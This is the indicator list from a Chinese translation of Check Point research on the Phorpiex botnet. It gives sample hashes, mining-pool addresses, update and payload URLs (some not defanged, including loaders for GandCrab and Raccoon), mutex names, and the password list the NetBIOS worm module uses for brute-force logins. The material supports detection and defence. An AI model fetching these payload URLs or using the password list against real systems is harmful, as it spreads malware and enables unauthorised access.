MD5:b059cd4b912edd6ca6aad3334e42dbae

矿池:92.63.197.153:9090

更新URL:http://92.63.197.153/c.txt

MD5:36e824615d72d11a3f962ec025bfceba

矿池:185.176.27.132:4545

更新URL:http://185.176.27.132/update.txt

MD5:7f8880c0bc2dd024a3cf5261b6582313

矿池:92.63.197.153:7575

更新URL:http://92.63.197.153/update.txt

MD5:a8ab5aca96d260e649026e7fc05837bf

矿池:193.32.161.69:5555

更新URL:http://193.32.161.69/upd.txt

MD5:d894eb9194a5cb428520914f5521f178

矿池:193.32.161.73:7777

更新URL:http://193.32.161.73/update.txt

MD5:e9c27bbfbf386c55d0672c8a580c13ef

矿池:193.32.161.77:9595

更新URL:http://193.32.161.77/xmrupdate.txt

MD5:b5f1ba1cbf0e402b9a412edce8c6ca28

矿池:92.63.197.60:9090

更新URL:http://92.63.197.60/newup.txt

互斥量名称

0fe420b0eb8396a48280

3f3ff4de39fc87f8152a

4b293105d7b102179b20

5d6eb4d965fd09330511

a6c92143cac02de51d4a

bf73f1604fc0b6b3d70d

ff9702c705fd434610c0

在各种样本中发现的常量字符串:

0125789244697858

f23e1993dfdXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

objFile.Write “[InternetShortcut]” & vbCrLf & “URL=””file:///

Phorpiex NetBIOS蠕虫模块

79a9b27bebf2d5dc61b44e51a576e585 hxxp://osheoufhusheoghuesd[.]ru/3.exe

4ca68f9575c366e4156429aa51edec98 hxxp://osheoufhusheoghuesd[.]ru/2.exe

b405cb01f9664b35e351c85ae368a662 hxxp://osheoufhusheoghuesd[.]ru/5.exe

00a30dd47d891979d19743279d9632c7 hxxp://osheoufhusheoghuesd[.]ru/5.exe

7f2906a696b27f63859d9250876908f6 hxxp://osheoufhusheoghuesd[.]ru/3.exe

URL

hxxp://92.63.197.153/NB.exe

hxxp://92.63.197.153/nb.exe

hxxp://193.32.161.77/CRAZYBLAYNE.exe

hxxp://92.63.197.153/enum.exe

hxxp://193.32.161.77/enum.exe

hxxp://193.32.161.77/aldenta.exe

在不同示例中观察到的NetBIOS蠕虫模块暴力破解攻击所使用的密码列表:

Administrator

administrator

Admin

admin

Admin123

admin123

Admin12345

admni12345

password

Password

PASSWORD

password123

passwd

pass

pass123

123

1234

12345

123456

1234567

12345678

123123

654321

54321

4321

321

server

Server

srv

user

User

USER

user123

testuser

test

test1

testtest

test123

testing

qwerty

1q2w3e

abc

abcde

abcabc

asd

asdf

abc123

computer

internet

secure

changme

boss

desktop

desk

temp

windows

public

master

lan

lan123

LAN

net

network

demo

setup

backup

letmein

sysadmin

mysql

monitor

operator

monkey

money

辅助模块

39db80011f66bd6a67b717e6e4f875ba 清理模块

88fa70f752612c03b6cb9718a1248778 清理模块

b943cb767c772ebb6f0c7c80ff98cc3e 清理模块

9c6fc641121324152ed4e1958fd09a65 清理模块

cf904ade613134cbf505050fbfd1b7fa VNC蠕虫模块

250d6ceed2c29a281a4a135b7234056a 地理位置定位Loader(GandCrab)

f44b6e0aed5ba70ea123ede5942ffaae 地理位置定位Loader(Raccoon)

db931ca9471c69d11df0f70089cb96f4 地理位置定位Loader(Raccoon)

5b12844df9f807fdd3020266f211168e 地理位置定位Loader(Raccoon)

1d053f476509e9100b1f98fef9de7cc7 地理位置定位Loader(Raccoon)

URL

http://92.63.197.153/KrabGEO.exe

http://92.63.197.153/KrabLang.exe

http://193.32.161.77/stl.exe

http://185.176.27.132/inf/n.exe

http://185.176.27.132/p.exe

Check Point Anti-Bot blade可以抵御以下威胁:

Worm.Win32.Phorpiex.C

Worm.Win32.Phorpiex.D

Worm.Win32.Phorpiex.H

本文翻译自:https://research.checkpoint.com/2020/phorpiex-arsenal-part-ii/如若转载,请注明原文地址:

如有侵权请联系:admin#unsafe.sh